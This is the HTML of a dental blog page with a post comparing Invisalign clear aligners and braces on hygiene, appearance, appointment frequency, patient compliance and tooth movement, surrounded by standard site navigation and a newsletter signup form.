															                        <span><time class="entry-date published" datetime="2020-01-08T22:06:00+00:00">January 8, 2020</time></span>
																									                </div>
						        </div>

		
		
		
	
	
							                    <div class="post-image">
						<a href="https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-braces-invisalign.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1170" height="780"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20780&#039;%3E%3C/svg%3E"
                                     alt="invisalign vs braces" title="invisalign vs braces"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-braces-invisalign-585x390.jpg 585w,https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-braces-invisalign-1170x780.jpg"
                                     data-src="https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-braces-invisalign-1170x780.jpg">
														</a>                    </div>
							
		
		
		
		
		        <div class="post-entry blockquote-style-1 ">
            <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

				<i class="penci-post-countview-number-check" style="display:none">1.9K</i>
				
<p>When we look at clear aligner therapy (Invisalign®) and braces as what they are, tools to move teeth, it becomes easier to compare them against one another. Teeth don’t know the difference between Invisalign® and braces, but there are biomechanical benefits to the way both tools move teeth and why orthodontists select one over the other when working with patients.&nbsp;</p>



<p>In terms of oral hygiene and the ability to move teeth, Invisalign® is often a preferred treatment option for compromised periodontal (gum) tissues, open bites, and minor crowding. Busy patients also benefit from shorter appointments and longer appointment intervals, only having to see your orthodontist for approximately 15 minutes every 2-3 months for a standard adjustment.&nbsp;</p>



<p>Braces are great for patients with extreme deep bites, large spacing, and bites requiring large root movements such as extractions. A standard adjustment with braces takes approximately 30 minutes and occurs approximately every 4-8 weeks. Hygiene is more challenging with braces and patients should work with their orthodontic team to make sure&nbsp;<a href="https://www.dentalassociates.com/dental-topics/braces-oral-hygiene" target="_blank" rel="noreferrer noopener">they’re brushing and flossing effectively.</a></p>



<p>When looking at the technological advancements and the progress that has been made in orthodontists’ understanding of clear aligner therapy, most cases can be treated effectively with the Invisalign® product. The orthodontist often recommends braces or Invisalign® based on which treatment modality will serve each patient the more efficiently, as some tooth movements may take months for Invisalign® and years for braces or vice versa.</p>



<p>A major concern for the orthodontist is patient “burnout”, where the patient becomes exhausted with treatment and stops wearing elastics or Invisalign® trays. This is seen more frequently with patients who have been in treatment for 1.5-2.5 years, whether in braces or Invisalign®. When an Invisalign® patient “burns out” and stop wearing their trays, they effectively stop treatment. But with braces, if a patient stops wearing elastics for a few days, treatment can still be effective with smaller changes to get back on track. Therefore orthodontists often recommend braces in more complex cases.</p>



<h2 class="wp-block-heading">Compare Invisalign and Braces</h2>



<figure class="wp-block-table"><table class=""><tbody><tr><td><strong>Invisalign</strong></td></tr><tr><td><strong>Hygiene:&nbsp;</strong>trays are removable, making it much easier to clean.<br><strong>Esthetics</strong>: Trays are hardly noticeable.<br><strong>Emergency visits</strong>: Rare<br><strong>Speech:</strong>&nbsp;Some patients notice a slight lisp.<br><strong>Appointment Length:</strong>&nbsp;~15-20 min<br><strong>Appointment Interval: ~</strong>2-3 months<br><strong>Patient Compliance:</strong>&nbsp;Necessary for successful treatment. The patient must wear trays 22 hours per day.<br><strong>Tooth Movement:&nbsp;</strong>Great for minor tooth rotations or tipping movements.</td></tr></tbody></table></figure>



<figure class="wp-block-table"><table class=""><tbody><tr><td><strong>Braces</strong></td></tr><tr><td><strong>Hygiene:</strong>&nbsp;Brackets are bonded to teeth so cleaning can be challenging.<br><strong>Esthetics:</strong>&nbsp;Metal in appearance, though clear ceramic options or fun colors are available.<br><strong>Emergency visits:</strong>&nbsp;Possibility for poking wires or braces becoming loose during treatment.<br><strong>Speech:</strong>&nbsp;Speech is usually not affected.<br><strong>Appointment Length:</strong>&nbsp;~30 min<br><strong>Appointment Interval:</strong>&nbsp;~4-8 weeks<br><strong>Patient Compliance</strong>: Important, though not as necessary as Invisalign®&nbsp;<br><strong>Tooth Movement</strong>: Great for more complex tooth movements requiring torque or space closure.</td></tr></tbody></table></figure>



<p>As noted, you can continue your oral hygiene routine as you normally would while using Invisalign®, but you are still susceptible to cavities. With braces, your orthodontist will work with you to show you the proper way to clean under wires and&#8230;</p>
<p><a href="https://www.dentalassociates.com/blog/invisalign-vs-braces" target="_blank">Read Full Post</a></p>
				
                <div class="penci-single-link-pages">
					                </div>

				            </div>
        </div>

		
		    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="4871" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.emergencydentalservice.com/invisalign-vs-braces/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Invisalign%20vs.%20Braces%20-%20https://blog.emergencydentalservice.com/invisalign-vs-braces/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Invisalign%20vs.%20Braces&#038;BODY=https://blog.emergencydentalservice.com/invisalign-vs-braces/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
		            <div class="penci-flag-rlt-popup"></div>
		
									<div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/" title="Author EDS" rel="author">EDS</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																</div>
	</div>
	</div>
					
				
				
				
				
				
									<div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://blog.emergencydentalservice.com/15-tips-on-how-to-run-a-successful-dental-practice-in-2020/"
                       data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-successful-dental-practice-150x150.jpg">
                    </a>
				                        <div class="prev-post-inner">
                                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://blog.emergencydentalservice.com/15-tips-on-how-to-run-a-successful-dental-practice-in-2020/">
                        <div class="pagi-text">
                            <h5 class="prev-title">15 Tips on How to Run a Successful Dental Practice in 2020</h5>
                        </div>
                    </a>
                            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://blog.emergencydentalservice.com/5-tooth-replacement-options-your-dentist-may-recommend/"
                       data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/01/blog-eds-teeth-replacement-150x150.jpg">
                    </a>
				                        <div class="next-post-inner">
                                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://blog.emergencydentalservice.com/5-tooth-replacement-options-your-dentist-may-recommend/">
                        <div class="pagi-text">
                            <h5 class="next-title">5 Tooth Replacement Options Your Dentist May Recommend</h5>
                        </div>
                    </a>
                            </div>
        </div>
	</div>
				
				
				
				
				
				
									<div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/02/blog-eds-dsonewtech-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/"
                               title="Future-Proof Your Oral Health with Innovations from a Dentist">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/">Future-Proof Your Oral Health with Innovations from a...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-07-19T13:14:00+00:00">July 19, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2024/01/blog-eds-affordnextdentalstaff-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/"
                               title="How the dentist and dental hygienist compact can ease the dental workforce shortage">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/">How the dentist and dental hygienist compact can...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-07-11T17:38:18+00:00">July 11, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/06/blog-eds-electricbrushworth-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/"
                               title="Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/">Best Electric Toothbrush for Sensitive Teeth: Top Picks...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-07-05T16:14:17+00:00">July 5, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2025/06/blog-eds-womaneatingchewingum-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/why-chewing-gum-might-be-doing-more-harm-than-good-people-daily/"
                               title="Why chewing gum might be doing more harm than good &#8211; People Daily">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/why-chewing-gum-might-be-doing-more-harm-than-good-people-daily/">Why chewing gum might be doing more harm...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-06-21T13:23:17+00:00">June 21, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/09/blog-eds-changing-toothbrush-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/5-reasons-men-should-take-their-oral-health-seriously/"
                               title="5 Reasons Men Should Take Their Oral Health Seriously">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/5-reasons-men-should-take-their-oral-health-seriously/">5 Reasons Men Should Take Their Oral Health...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-06-11T13:51:00+00:00">June 11, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2023/07/blog-eds-dental-implantsNtech-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/scientists-grow-real-teeth-in-the-lab-replacing-fillings-and-implants/"
                               title="Scientists grow real teeth in the lab &#8211; replacing fillings and implants">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/scientists-grow-real-teeth-in-the-lab-replacing-fillings-and-implants/">Scientists grow real teeth in the lab &#8211;...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-04-27T00:24:00+00:00">April 27, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2025/04/blog-floride-sources-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/how-to-get-more-fluoride-and-why-its-important-per-dentists/"
                               title="How To Get More Fluoride And Why It&#8217;s Important, Per Dentists">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/how-to-get-more-fluoride-and-why-its-important-per-dentists/">How To Get More Fluoride And Why It&#8217;s...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-04-18T21:45:39+00:00">April 18, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2025/04/blog-image-size-frame-1-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/a-novel-non-invasive-mouthpiece-model-for-evaluating-oral-hypofunction/"
                               title="A Novel Non-invasive Mouthpiece Model for Evaluating Oral Hypofunction">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/a-novel-non-invasive-mouthpiece-model-for-evaluating-oral-hypofunction/">A Novel Non-invasive Mouthpiece Model for Evaluating Oral...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-04-11T14:20:39+00:00">April 11, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/07/blog-eds-badhabits-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/the-healthy-foods-that-are-bad-for-your-teeth/"
                               title="The healthy foods that are bad for your teeth">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/the-healthy-foods-that-are-bad-for-your-teeth/">The healthy foods that are bad for your...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-03-30T00:10:00+00:00">March 30, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2023/10/blog-eds-mouthNvascular-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/8-perimenopause-mouth-symptoms-and-how-to-treat-them/"
                               title="8 Perimenopause Mouth Symptoms and How to Treat Them">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/8-perimenopause-mouth-symptoms-and-how-to-treat-them/">8 Perimenopause Mouth Symptoms and How to Treat...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-03-18T02:48:14+00:00">March 18, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>				
				
				
				
				
				
									<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/invisalign-vs-braces/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://blog.emergencydentalservice.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="4e408da2aa"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4871' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
				
				
		            <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-2 pcalign-center  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>                <ul                     id="penci-latestwg-8310"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/02/blog-eds-dsonewtech-263x175.jpg"
                                               href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/"
                                               title="Future-Proof Your Oral Health with Innovations from a Dentist"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/" rel="bookmark"
                                           title="Future-Proof Your Oral Health with Innovations from a Dentist">
											Future-Proof Your Oral Health with Innovations from a Dentist                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-19T13:14:00+00:00">July 19, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2024/01/blog-eds-affordnextdentalstaff-263x175.jpg"
                                               href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/"
                                               title="How the dentist and dental hygienist compact can ease the dental workforce shortage"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/" rel="bookmark"
                                           title="How the dentist and dental hygienist compact can ease the dental workforce shortage">
											How the dentist and dental hygienist compact can ease the dental workforce shortage                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-11T17:38:18+00:00">July 11, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/06/blog-eds-electricbrushworth-263x175.jpg"
                                               href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/"
                                               title="Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/" rel="bookmark"
                                           title="Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews">
											Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-05T16:14:17+00:00">July 5, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                        <div id="widget-area"
							                        >
                            <div class="container">
								                                    <div class="footer-widget-wrapper footer-widget-style-4">
										                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Services</span></h4><div class="menu-eds-services-footer-container"><ul id="menu-eds-services-footer" class="menu"><li id="menu-item-1661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1661"><a href="https://www.emergencydentalservice.com/eds-locations">Find A Dentist</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1662"><a href="https://www.emergencydentalservice.com/common-dental-emergencies">Common Emergencies</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1711"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask The Dentist</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1663"><a href="https://www.freedentalcare.us/">Free Dental Clinics</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1664"><a href="https://www.tryeds.com/dental-marketing">For Dental Providers</a></li>
</ul></div></aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="text-8" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Contact Us</span></h4>			<div class="textwidget"><p>2011 Bolton Rd NW #201<br />
Atlanta, GA 30311</p>
<p><a href="tel:+1-888-350-1340">1-888-350-1340</a><br />
<a href="mailto:info@emergencydentalservice.com">info@emergencydentalservice.com</a></p>
</div>
		</aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4 last">
										<aside id="penci_social_widget-4" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
            <div class="widget-social
			 pc_alignleft			 show-text
			 remove-circle
			 remove-uppercase-text
			 remove-border-radius						">
				                        <a href="https://www.facebook.com/dentalemergencyservice/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Facebook</span></a>
						                        <a href="https://twitter.com/tooth_emergency"
                           aria-label="Twitter"  rel="noreferrer"                           target="_blank"><i class="penci-faicon penciicon-x-twitter"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Twitter</span></a>
						            </div>

			</aside>                                    </div>
								                            </div>
                        </div>
									                    <div class="footer-subscribe">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="eds-blog-newsletterblock" id='crmWebToEntityForm'>
<meta http-equiv='content-type' content='text/html;charset=UTF-8'>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<form action='https://crm.zoho.com/crm/WebForm' name=WebForm3500593000014605047 method='POST' onsubmit='javascript:document.charset="UTF-8"; return checkMandatory3500593000014605047()' accept-charset='UTF-8'>
<input type='text' style='display:none;' name='xnQsjsdp' value='af8260ca63e66ab7302874cab6935485d42ce6aea832be100a6a8980beda79e2'>
<input type='hidden' name='zc_gad' id='zc_gad' value=''>
<input type='text' style='display:none;' name='xmIwtLD' value='c74a529e93e40470ff06b18055943c8ba27901914ebed4bdfc39083c890003c4'>
<input type='text' style='display:none;' name='actionType' value='Q3VzdG9tTW9kdWxlMTQ='>
<input type='text' style='display:none;' name='returnURL' value='https://blog.emergencydentalservice.com/newsletter-thank-you/'>

<h2>Get The Daily Tooth Email</h2>

<div class="eds-blog-entry-block">
<div class="eds-blog-input">
<input type='text' maxlength='120' name='NAME' placeholder="First Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='255' name='COBJ14CF1' placeholder="Last Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='100' name='Email' placeholder="Email" />
</div>
<div class="eds-blog-captcha">
<div class='g-recaptcha' data-sitekey='6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI' data-theme='light' data-callback='rccallback' captcha-verified='false' id='recap'></div>
</div>
<div class="eds-blog-submit">
<input id='formsubmit' type='submit' value='Submit'>
</div>
</div>

<script>
var mndFileds = new Array('NAME');
var fldLangVal = new Array('First Name');
var name = '';
var email = '';

/* Do not remove this code. */
function rccallback() {
document.getElementById('formsubmit').removeAttribute('disabled');
if (document.getElementById('privacyTool') != undefined) {
var recap = document.getElementById('recap');
recap.setAttribute('captcha-verified', true);
}
}

function checkReCapSubmit() {
if (document.getElementById('recap') != undefined) {
var submitbutton = document.getElementById('formsubmit');
var recap = document.getElementById('recap');
if (recap.getAttribute('captcha-verified') == 'false') {
submitbutton.setAttribute('disabled', true);
}
}
}


function checkMandatory3500593000014605047() {
for (i = 0; i < mndFileds.length; i++) {
var fieldObj = document.forms['WebForm3500593000014605047'][mndFileds[i]];
if (fieldObj) {
if (((fieldObj.value).replace(/^\s+|\s+$/g, '')).length == 0) {
if (fieldObj.type == 'file') {
alert('Please select a file to upload.');
fieldObj.focus();
return false;
}
alert(fldLangVal[i] + ' cannot be empty.');
fieldObj.focus();
return false;
} else if (fieldObj.nodeName == 'SELECT') {
if (fieldObj.options[fieldObj.selectedIndex].value == '-None-') {
alert(fldLangVal[i] + ' cannot be none.');
fieldObj.focus();
return false;
}
} else if (fieldObj.type == 'checkbox') {
if (fieldObj.checked == false) {
alert('Please accept  ' + fldLangVal[i]);
fieldObj.focus();
return false;
}
}
try {
if (fieldObj.name == 'Last Name') {
name = fieldObj.value;
}
} catch (e) {}
}
}
document.getElementById('formsubmit').disabled = true;
}
</script>
</form>
</div></div></aside>                    </div>
				        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy
				 footer-social-remove-circle				"
						                itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright
					 footer-not-logo					">
						
						
						                            <div id="footer-copyright">
                                <p>@2020 - Emergency Dental Services - Designed and Developed by <a href="http://www.vettemarketing.com" style="color:#003a5c;">Vette Marketing</a></p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	    </div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://blog.emergencydentalservice.com/"><img class="penci-lazy sidebar-nav-logo penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20351&#039;%3E%3C/svg%3E"
                                                                    width="360"
                                                                    height="351"
                                                                    data-src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    data-lightlogo="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    alt="The Daily Tooth"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
            </div>
		
		
